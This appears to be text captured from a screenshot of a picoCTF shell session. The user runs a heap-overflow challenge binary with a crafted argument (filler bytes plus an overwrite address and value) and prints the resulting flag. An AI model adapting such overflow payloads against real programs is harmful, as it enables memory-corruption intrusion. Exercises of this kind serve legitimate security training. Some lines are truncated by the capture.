 jjcabral@picoCTF-shell2-PROI
=> There were exceptions while processing one or more plugins. See
/var/log/landscape/sysinfo.log for more information.
4 updates can be applied immediately.
1 of these updates is a standard security update.
To see these additional updates run: apt list --upgradable
New release '20.04.5 LTS' available.
Run 'do-release-upgrade' to upgrade to it.
Last login: Thu Oct 13 15:12:09 2022 from 74.103.217.210
jjcabral@picoCTF-shell2-PROD:~$ ls
and
jjcabral@picoCTF-shell2-PROD:~$ cat and
cat flag.txt
jjcabral@picoCTF-shell2-PROD:~$ echo $PATH
/home/jjcabral/.local/bin:/home/jjcabral/:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bi
games:/usr/local/games:/snap/bin
jjcabral@picoCTF-shell2-PROD:~$ cd /problems/heap1r-64_0_29fe9183f6faf53d3ee17ac0c1f2d1a6/heap1-64
-bash: cd: /problems/heap1r-64_0_29fe9183f6faf53d3ee17ac0c1f2d1a6/heap1-64: Not a directory
jjcabral@picoCTF-shell2-PROD:~$ cd /problems/heap1r-64_0_29fe9183f6faf53d3ee17ac0c1f2d1a6/
jjcabral@picoCTF-shell2-PROD:/problems/heap1r-64_0_29fe9183f6faf53d3ee17ac0c1f2d1a6$ ./heap1-64 "`/bi
-ne "AAAABBBBCCCCDDDDEEEEFFFFGGGGHHHHIIIIJJJJ\x20\x10\x60\x00"`" "`/bin/echo -ne "\xc6\x04\x40"`"
-bash: warning: command substitution: ignored null byte in input
bdbfc0394f26d166b814e27f25f54fa1
jjcabral@picoCTF-shell2-PROD:/problems/heap1r-64_0_29fe9183f6faf53d3ee17ac0c1f2d1a6$